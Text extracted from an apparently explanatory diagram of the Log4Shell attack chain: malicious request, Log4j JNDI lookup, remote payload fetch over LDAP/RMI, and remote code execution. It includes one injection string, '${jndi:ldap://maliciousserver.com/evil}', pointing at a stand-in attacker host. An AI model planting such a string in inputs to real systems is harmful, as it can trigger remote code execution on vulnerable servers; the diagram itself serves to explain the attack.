 Malicious Request
${jndi:ldap://maliciousserver.com/evil}
Attacker
Remote Resources Request
Log4j
RMI
Server
JNDI Loopkup
Malicious Payload
Remote Code
Execution
Access to Vulnerable System